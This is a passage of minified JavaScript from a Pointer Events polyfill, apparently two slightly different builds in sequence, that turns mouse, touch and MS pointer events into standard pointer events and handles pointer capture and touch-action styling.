t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons||n.buttons===C[n.button]?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var 